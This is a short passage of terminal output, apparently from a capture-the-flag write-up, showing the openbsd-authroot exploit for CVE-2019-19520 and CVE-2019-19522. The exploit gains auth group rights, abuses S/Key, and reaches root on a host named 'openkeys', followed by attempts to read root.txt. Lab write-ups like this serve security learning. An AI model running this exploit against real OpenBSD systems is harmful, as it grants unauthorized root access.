 openkeys$ ./openbsd-authroot
openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
[*] checking system ...
[*] system supports S/Key authentication
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] compiling ...
[*] running Xvfb ...
[*] testing for CVE-2019-19520 ...
[+] success! we have auth group permissions
WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C).
[*] trying CVE-2019-19522 (S/Key) ...
Your password is: EGG LARD GROW HOG DRAG LAIN
otp-md5 99 obsd91335
S/Key Password:
openkeys# whoami && id
root
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator),
20(staff), 31(guest)
openkeys# cat /root/root.tx
cat: /root/root.tx: No such file or directory
openkeys# cat /root/root.txt
openkeys#